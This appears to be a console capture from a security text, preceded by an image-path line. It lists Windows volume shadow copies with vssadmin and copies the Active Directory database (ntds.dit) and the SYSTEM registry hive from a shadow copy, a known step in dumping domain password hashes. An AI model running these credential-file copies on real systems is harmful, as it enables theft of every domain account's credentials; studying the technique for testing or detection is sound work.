 C:\Windows\system32>vssadmin.exe list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Contents of shadow copy set ID: {8abcd9d1-a8ed-44df-9c0c-8eefd952d5b2}
Contained 1 shadow copies at creation time: 19.11.2014 11:27:40
Shadow Copy ID: {b8dc9bcd-6327-4569-bee1-a1917a1d965c}
Original Volume: (C:)\\?\Volume{0f98cdd5-64b5-11e4-9227-806e6f6e6963}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Originating Machine: WS4-08.internet08.local
Service Machine: WS4-08.internet08.local
Provider: 'Microsoft Software Shadow Copy provider 1.0'
Type: ClientAccessible
Attributes: Persistent, Client-accessible, No auto release, No writers, Differential
C:\Windows\system32>
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit C:\Users\Administrator\Desktop
1 file(s) copied.
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\SYSTEM C:\Users\Administrator\Desktop
1 file(s) copied.